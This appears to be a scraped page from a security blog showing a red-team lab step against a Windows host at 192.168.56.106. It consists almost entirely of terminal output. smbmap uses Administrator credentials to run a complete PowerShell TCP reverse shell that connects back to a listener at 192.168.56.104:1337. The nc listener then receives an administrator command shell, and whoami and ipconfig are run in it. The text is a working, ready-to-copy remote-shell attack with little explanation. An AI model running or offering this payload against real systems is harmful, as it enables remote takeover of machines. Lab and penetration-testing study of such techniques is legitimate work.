 ┌──(0xhav0c㉿secybr)-[~]
└─$ smbmap -u Administrator -p 'Password123!' -d RED-TEAM.local -H 192.168.56.106 -x 'powershell -command "function
ReverseShellClean {if ($c.Connected -eq $true) {$c.Close()}; if ($p.ExitCode -ne $null) {$p.Close()}; exit; };$a="
"""192.168.56.104""""; $port=""""1337"""";$c=New-Object system.net.sockets.tcpclient;$c.connect($a,$port) ;$s=$c.Ge
tStream();$nb=New-Object System.Byte[] $c.ReceiveBufferSize  ;$p=New-Object System.Diagnostics.Process  ;$p.StartIn
fo.FileName=""""cmd.exe""""  ;$p.StartInfo.RedirectStandardInput=1  ;$p.StartInfo.RedirectStandardOutput=1;$p.Start
Info.UseShellExecute=0  ;$p.Start()  ;$is=$p.StandardInput  ;$os=$p.StandardOutput  ;Start-Sleep 1  ;$e=new-object
System.Text.AsciiEncoding  ;while($os.Peek() -ne -1){$out += $e.GetString($os.Read())} $s.Write($e.GetBytes($out),0
,$out.Length)  ;$out=$null;$done=$false;while (-not $done) {if ($c.Connected -ne $true) {cleanup} $pos=0;$i=1; whil
e (($i -gt 0) -and ($pos -lt $nb.Length)) { $read=$s.Read($nb,$pos,$nb.Length - $pos); $pos+=$read;if ($pos -and ($
nb[0..$($pos-1)] -contains 10)) {break}}  if ($pos -gt 0){ $string=$e.GetString($nb,0,$pos); $is.write($string); st
art-sleep 1; if ($p.ExitCode -ne $null) {ReverseShellClean} else {  $out=$e.GetString($os.Read());while($os.Peek()
-ne -1){ $out += $e.GetString($os.Read());if ($out -eq $string) {$out="""" """"}}  $s.Write($e.GetBytes($out),0,$ou
t.length); $out=$null; $string=$null}} else {ReverseShellClean}};"'
Home
Listener Machine
Listener port
Target Machine
┌──(0xhav0c㉿secybr)-[~]
└─$ sudo nc -lvp 1337
listening on [any] 1337 ...
192.168.56.106: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.106] 49703
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\>whoami
red-team\administrator
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::4491:177b:3584:341e%12
IPv4 Address. . . . . . . . . . . : 192.168.56.106
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.56.1
Tunnel adapter isatap.{C37222D7-B45E-41C0-AFD4-4EB4A9BDC7C7}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\>
SECYBR
IS A PRODUCT OF 0XHAV0C.